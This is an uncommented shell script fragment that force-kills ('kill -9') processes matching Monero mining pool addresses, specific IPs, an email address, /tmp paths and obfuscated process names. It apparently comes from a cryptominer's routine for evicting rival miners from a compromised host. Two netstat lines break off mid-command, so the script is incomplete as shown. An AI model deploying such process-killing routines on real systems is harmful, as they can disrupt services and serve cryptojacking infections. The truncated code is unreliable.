 ps aux | grep -v grep | grep '107.174.47.181' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '176.31.6.16' | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep -v grep | grep "mine.moneropool.com" | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep -v grep | grep "pool.t00ls.ru" | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep -v grep | grep "xmr.crypto-pool.fr:8080" | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep -v grep | grep "xmr.crypto-pool.fr:3333" | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep -v grep | grep "zhuabcn@yahoo.com" | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep -v grep | grep "monerohash.com" | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep -v grep | grep "/tmp/a7b104c270" | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep -v grep | grep "xmr.crypto-pool.fr:6666" | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep -v grep | grep "xmr.crypto-pool.fr:7777" | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep -v grep | grep "xmr.crypto-pool.fr:443" | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep -v grep | grep "stratum.f2pool.com:8888" | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep -v grep | grep "xmrpool.eu" | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep xiaoyao | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep xiaoxue | awk '{print $2}' | xargs -I % kill -9 %
netstat -antp | grep '46.243.253.15' | grep 'ESTABLISHED\|SYN_SENT' | awk '{print $7}' | sed -e "s/\/
netstat -antp | grep '176.31.6.16' | grep 'ESTABLISHED\|SYN_SENT' | awk '{print $7}' | sed -e "s/\/.*
pgrep -f monerohash | xargs -I % kill -9 %
pgrep -f L2Jpbi9iYXN | xargs -I % kill -9 %
pgrep -f xzpauectgr | xargs -I % kill -9 %
pgrep -f slxfbkmxtd | xargs -I % kill -9 %